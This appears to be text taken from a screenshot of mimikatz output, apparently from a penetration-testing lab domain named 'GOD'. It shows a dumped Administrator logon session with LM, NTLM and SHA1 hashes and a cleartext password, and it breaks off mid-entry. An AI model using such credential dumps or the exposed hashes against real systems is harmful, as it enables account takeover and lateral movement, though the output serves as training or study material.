 mimikatz 2.2.0 x64 (oe.eo)
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 1920794 (00000000:001d4f1a)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2020/11/25 5:04:03
SID : S-1-5-21-1218902331-2157346161-1782232778-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea48116059303a4365
* NTLM : ccef208c6485269c20db2cad21734fe7
* SHA1 : 58d1a25c09f4ee98209941b2b333fbe477d472a9
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin12345
wdigest :
* Username : Administrator